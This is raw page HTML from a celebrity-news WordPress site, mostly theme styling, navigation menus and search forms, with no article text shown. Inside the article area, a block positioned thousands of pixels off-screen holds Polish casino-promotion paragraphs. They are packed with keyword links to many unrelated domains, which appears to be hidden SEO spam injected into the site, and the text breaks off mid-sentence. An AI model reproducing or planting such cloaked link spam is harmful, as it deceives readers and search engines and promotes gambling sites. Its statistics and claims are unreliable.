.jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #bc2a9b; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #bc2a9b; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bc2a9b; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #bc2a9b; } .jeg_post_share .jeg-icon svg { fill : #bc2a9b; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #404040; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #272727; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 18px;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-4775 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://oscartimes.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x"width="306" height="39">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div style='position:absolute;left:-7521px;width:1121px;'><h2>Gry kasynowe a wiek 18–24</h2><p>Gracze w wieku 18–24 lata stanowią około 20% rynku, preferując dynamiczne sloty i gry crash, które zajmują szczególne miejsce w rekomendacjach <a href="https://airtime2cash.com/" title="Ice">Ice kasyno</a>.</p><h2>Popularność stołów tematycznych</h2><p>Stoły live stylizowane na Las Vegas czy studio teleturnieju przyciągają około 10–12% polskich graczy, a część z nich gra regularnie na takich stołach w <a href="https://tantienthanh.vn/" title="Vulcan Vegas">Vulcan Vegas kasyno</a>.</p><h2>Średnia długość regulaminu kasyna</h2><p>Regulaminy wiodących polskich stron kasynowych mają często 5 000–15 000 słów; skrócone wersje w formie FAQ i podsumowań, stosowane np. przez projekty typu <a href="https://dstageconcept.com/" title="Lemon">Lemon apk</a>, zwiększają zrozumienie i spełniają wymogi YMYL.</p><h2>Kasyna online a transparentność licencji</h2><p>Serwisy działające w sposób <a href="https://thorens.audio/" title="Bet">Bet bonus</a> odpowiedzialny zawsze podają numer licencji (np. MGA, Curacao, SGA) oraz nazwę regulatora; brak tych informacji w stopce powinien być dla polskiego gracza poważnym sygnałem ostrzegawczym.</p><h2>Autoryzacja 3D Secure</h2><p>W 2024 roku 3D Secure było wymagane przy ponad 90% transakcji kartowych, dlatego <a href="https://bigelowrentals.com/" title="Beep Beep">Beep Beep</a> stosuje podwójną weryfikację dla zwiększenia bezpieczeństwa depozytów i wypłat.</p><p>Wzrost popularności płatności BLIK w Polsce sprawił, że coraz więcej kasyn online integruje tę metodę, a wśród nich także <a href="https://chhotikashi.com/" title="Bison">Bison</a>, umożliwiające szybkie zasilenie konta jednorazowym kodem z aplikacji bankowej.</p><h2>Wpływ limitów depozytów</h2><p>Wprowadzenie dobrowolnych limitów depozytów, dostępnych <a href="https://decorium.co.uk/" title="GG Bet">GG Bet application</a> z poziomu panelu gracza, obniża średni miesięczny obrót per użytkownik, ale zmniejsza też odsetek chargebacków i sporów z działem płatności.</p>2 <h2>Udział szarej strefy w GGR</h2><p>Międzynarodowe raporty (np. H2GC, EGBA) wskazują, że w państwach z monopolem i wysokimi podatkami udział szarej strefy może sięgać 40–50% całkowitego GGR; Polska wpisuje się w <a href="https://white-diamonds.it/" title="Pelican">Pelican pl</a> ten trend, co stanowi argument w debacie o ewentualnej liberalizacji kasyn online.</p><p>Gracze coraz częściej analizują historię wypłat, dlatego dużym uznaniem cieszą się portale transparentne, takie jak <a href="https://theshelters.in/" title="Bet casino">Bet casino</a>, które umożliwiają pełen wgląd w statystyki transakcji.</p><p>Szacuje się, że około 30% obrotu kasynowego polskich użytkowników generują promocje typu cashback, dlatego serwisy takie jak <a href="https://at-home-care.com/" title="Blik">Blik casino</a> wprowadzają tygodniowe lub miesięczne zwroty części przegranych środków.</p><h2>Popularność automatycznej gry</h2><p>W 2025 roku około 58% graczy korzysta z funkcji autospin w slotach, ustawiając po 20–50 obrotów; integracja autogry działa w większości automatów w <a href="https://b2english.com/" title="Blik">kasyno Blik</a>.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://plaris.com.co/" title="Skrill">Skrill portfel</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Rola regulacji w kształtowaniu oferty</h2><p>Monopol na kasyno online, wysoki podatek od gier i restrykcyjna ustawa reklamowa sprawiają, że <a href="https://dstageconcept.com/" title="Mostbet">Mostbet bonus</a> oferta polskich kasyn legalnych jest mniej zróżnicowana niż w krajach wielolicencyjnych, co z kolei napędza zainteresowanie kasynami offshore.</p><h2>Live vs RNG w młodszych grupach wiekowych</h2><p>W grupie 18–29 lat aż 70% graczy preferuje stoły live, podczas gdy w wieku 45+ odsetek ten spada do 50%; podobne tendencje obserwuje się wśród użytkowników <a href="https://49native.com/" title="NVcasino">NVcasino bonus</a>.</p><h2>Trend: raportowanie problemów technicznych do regulatora</h2><p>W niektórych <a href="https://stishid.ac.id/" title="Mostbet">Mostbet polska</a> jurysdykcjach operatorzy muszą zgłaszać poważne awarie systemów gamingowych urzędowi; choć w Polsce taki obowiązek nie jest jeszcze standardem, dyskusje o transparentnym raportowaniu incydentów technicznych nabierają na znaczeniu.</p><h2>Liczba nowych marek kasynowych</h2><p>Dane afiliacyjne wskazują, że tylko <a href="https://skinrejuvenationclinic.london/" title="Paysafecard">Paysafecard wallet</a> w latach 2023–2025 na rynek kierowany do Polaków weszło 40–60 nowych brandów kasynowych, z czego realnie aktywnych w 2025 r. pozostaje ok. 25–35 domen.</p><h2>Rekomendacje WHO nt. ograniczania szkód</h2><p>Światowa Organizacja Zdrowia zaleca wprowadzenie mechanizmów ograniczania szkód, takich jak limity czasu czy ostrzeżenia na ekranie; <a href="https://doubleclutch.ca/" title="Skrill">kasyno online Skrill</a> polscy regulatorzy odwołują się do tych rekomendacji w dyskusjach o dalszym rozwoju przepisów hazardowych.</p><h2>Crash gry jako trend 2025</h2><p>Między 2022 a 2025 rokiem udział gier crash wzrósł ponad dwukrotnie, a użytkownicy <a href="https://decorium.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno</a> spędzają w nich średnio 10–15 minut dziennie przy krótkich, dynamicznych rundach.</p><h2>Zmienność kursu a wartość depozytu</h2><p>Przy dziennej zmienności BTC/ETH <a href="https://wooqer.com/" title="Revolut">Revolut szybkie wypłaty</a> rzędu 3–10% wartość depozytu przeliczanego na złotówki może znacząco zmienić się w ciągu kilku godzin; część kasyn księguje depozyt po kursie w momencie pierwszej konfirmacji, ograniczając ryzyko sporu.</p><h2>Live Casino a promocje cashback</h2><p>Cashback na gry live, sięgający 5–15% tygodniowych strat, wpływa na 